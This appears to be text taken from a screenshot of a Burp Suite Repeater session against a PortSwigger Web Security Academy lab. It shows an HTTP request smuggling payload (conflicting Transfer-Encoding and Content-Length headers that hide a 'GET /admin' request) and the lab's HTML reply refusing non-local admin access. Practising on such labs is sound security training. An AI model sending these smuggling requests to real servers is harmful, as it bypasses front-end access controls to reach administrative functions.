 Send Cancel < ▼ > ▼ Target: https://0a0300ff03803a48806d80b6008c00cb.web
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 0a0300ff03803a48806d80b6008c00cb.web-security-academy.net
3 Transfer-Encoding: chunked
4 Content-Length: 4
5
6 5f
7 GET /admin HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10
11 x=
12 0
13
14
Response
Pretty Raw Hex Render \n ≡
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 Admin interface only available to local users
54 </div>
55 </section>
56 <div class="footer-wrapper">
57 </div>
58 </div>
59 </body>
60 </html>
61